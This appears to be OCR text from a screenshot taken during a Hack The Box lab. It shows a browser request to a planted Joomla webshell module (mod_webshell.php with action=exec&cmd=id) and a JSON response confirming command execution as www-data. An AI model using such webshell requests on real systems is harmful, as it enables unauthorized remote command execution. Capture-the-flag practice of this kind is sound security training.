 2 10.10.14.71 14:53
Hack The Box :: Hack The Extensions: Manage - Dev GitHub - p0dalirius/Joom dev.devvortex.htb/modules/
dev.devvortex.htb/modules/mod_webshell/mod_webshell.php?action=exec&cmd=id 200%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings…
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: "uid=33(www-data) gid=33(www-data) groups=33(www-data)\n"
stderr: ""
exec: "id"